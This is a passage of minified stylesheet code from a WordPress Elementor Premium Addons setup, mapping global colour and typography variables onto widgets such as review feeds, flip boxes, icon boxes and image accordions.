--e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-heading-one *{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-heading-two *{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-monthly-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-monthly-text *{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-yearly-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-content-toggle-yearly-text *{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-content-toggle.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-content-toggle .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-content-toggle .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-content-toggle .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-divider .premium-separator-icon-wrap i, .elementor-widget-premium-divider .premium-separator-text-icon .premium-separator-icon-text{color:var( --e-global-color-primary );}.elementor-widget-premium-divider .premium-drawable-icon *, .elementor-widget-premium-divider .premium-separator-icon-container svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-divider .premium-separator-container:hover .premium-separator-icon i, .elementor-widget-premium-divider .premium-separator-container:hover .premium-separator-icon-text{color:var( --e-global-color-primary );}.elementor-widget-premium-divider .premium-separator-container:hover .premium-drawable-icon *, .elementor-widget-premium-divider .premium-separator-container:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-divider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-divider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-divider .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-divider .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-divider .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-feed .premium-feed-element-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-feed .premium-feed-element-read-more{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-feed .premium-feed-element-read-more:hover{color:var( --e-global-color-text );}.elementor-widget-premium-facebook-feed .premium-social-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-feed .premium-feed-element-author a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-feed .premium-feed-element-author:hover a{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-feed .premium-feed-element-date a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-feed .premium-feed-element-date:hover a{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-feed .premium-facebook-feed-wrapper .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-feed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-facebook-feed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-feed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-feed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-feed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-rating-count span{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-page-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-page-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-page-rating{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-reviewer-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-reviewer-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-time .premium-fb-rev-time-text{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-time .premium-fb-rev-time-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-readmore{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-readmore:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-fb-rev-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-reviews ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-reviews ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-facebook-reviews .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-facebook-reviews .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-facebook-reviews .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-facebook-chat .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-facebook-chat.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-facebook-chat .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-facebook-chat .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-facebook-chat .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-front-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-text-wrapper .premium-drawable-icon{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-front-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-flip-box .premium-flip-front-description{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-flip-box .premium-flip-back-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-back-text-wrapper .premium-drawable-icon{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-back-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-flip-box .premium-flip-back-description{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-flip-box .premium-flip-box-link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-flip-box-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-flip-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-flip-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-flip-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-flip-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-google-reviews .premium-fb-rev-rating-count span{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-page-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-google-reviews .premium-fb-rev-page-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-page-rating{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-reviewer-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-google-reviews .premium-fb-rev-reviewer-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-time .premium-fb-rev-time-text{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-time .premium-fb-rev-time-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-google-reviews .premium-fb-rev-readmore{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-readmore:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-fb-rev-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-google-reviews ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-google-reviews ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-google-reviews .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-google-reviews .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-google-reviews .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-hscroll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-hscroll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-hscroll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-hscroll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-hscroll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-icon-container svg, .elementor-widget-premium-addon-icon-box .premium-icon-box-icon-container svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box:hover .premium-icon-box-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box:hover .premium-icon-box-icon, .elementor-widget-premium-addon-icon-box:hover .premium-icon-box-icon *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-icon-box:hover .premium-icon-box-title{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-icon-box .premium-icon-box-content{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-icon-box:hover .premium-icon-box-content{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-more svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box.premium-icon-box-whole-text-yes:hover .premium-icon-box-more, .elementor-widget-premium-addon-icon-box .premium-icon-box-more:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box.premium-icon-box-whole-text-yes:hover .premium-icon-box-more svg, .elementor-widget-premium-addon-icon-box .premium-icon-box-more:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-big i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-icon-box-big svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-icon-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-icon-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-icon-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-icon-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-title-wrap svg, .elementor-widget-premium-ihover .premium-ihover-title-wrap svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-title{color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-divider .premium-ihover-divider-line{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-description{color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-link{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-ihover .premium-ihover-link:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-ihover .premium-ihover-spinner{border-top-color:var( --e-global-color-primary );border-left-color:var( --e-global-color-primary );border-bottom-color:var( --e-global-color-secondary );border-right-color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-ihover-info-back{background:var( --e-global-color-primary );}.elementor-widget-premium-ihover .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-ihover.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-ihover .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-ihover .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-ihover .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-image-accordion .premium-accordion-section .premium-accordion-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-accordion-content > svg, .elementor-widget-premium-image-accordion .premium-accordion-content > svg *{fill:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-accordion-icon:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-accordion-content > svg:hover, .elementor-widget-premium-image-accordion .premium-accordion-content > svg:hover *{fill:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-accordion-section .premium-accordion-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-image-accordion .premium-accordion-section .premium-accordion-description{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-image-accordion .premium-accordion-section .premium-accordion-item-link-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-image-accordion .premium-accordion-section .premium-accordion-item-link-title:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-image-accordion .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-image-accordion .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-image-accordion .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-before-label span{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-after-label span{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-handle{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-left-arrow{border-right-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-right-arrow{border-left-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-down-arrow{border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-up-arrow{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-twentytwenty-handle:after, .elementor-widget-premium-addon-image-comparison .premium-twentytwenty-handle:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-comparison.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-comparison .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-comparison .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-comparison .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-hotspots .premium-image-hotspots-main-icons .premium-image-hotspots-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-hotspots .premium-image-hotspots-main-icons > svg, .elementor-widget-premium-addon-image-hotspots .premium-image-hotspots-main-icons > svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-hotspots .premium-image-hotspots-main-icons .premium-image-hotspots-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-hotspots .premium-image-hotspots-main-icons.premium-image-hotspots-anim::before{background-color:var( --e-global-color-primary );}.tooltipster-box.tooltipster-box-{{ID}} .premium-image-hotspots-tooltips-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-hotspots .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-hotspots.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-hotspots .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-hotspots .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-hotspots .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-img-layers-addon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-img-layers-addon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-layers-addon .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-img-layers-addon .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-img-layers-addon .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-instagram-feed .premium-insta-heart{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed .premium-insta-likes{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-insta-comment{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed .premium-insta-comments{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-insta-image-caption{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow svg, .elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow svg path{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow:hover svg, .elementor-widget-premium-addon-instagram-feed .premium-instafeed-container .slick-arrow:hover svg path{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-sharer{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-instafeed-share-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-instagram-feed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-instagram-feed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-instagram-feed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn, .elementor-widget-premium-addon-magic-section .premium-magic-section-btn .premium-magic-btn-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn .premium-magic-btn-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn svg, .elementor-widget-premium-addon-magic-section .premium-magic-section-btn svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-icon-wrap svg, .elementor-widget-premium-addon-magic-section .premium-magic-section-button-trig svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn:hover .premium-magic-btn-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn:hover .premium-magic-btn-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn:hover svg, .elementor-widget-premium-addon-magic-section .premium-magic-section-btn:hover svg *{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-btn:hover{color:var( --e-global-color-primary );background:var( --e-global-color-text );}.elementor-widget-premium-addon-magic-section .premium-magic-section-icon-wrap:hover{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-wrap .premium-magic-section-close i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-magic-section-wrap .premium-magic-section-close:hover i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-magic-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-magic-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-magic-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .premium-multiscroll-left-text{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-multi-scroll .premium-multiscroll-right-text{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-multi-scroll .multiscroll-tooltip{color:var( --e-global-color-primary );}.elementor-widget-premium-multi-scroll .multiscroll-nav span{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll .multiscroll-nav li .active span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-multi-scroll 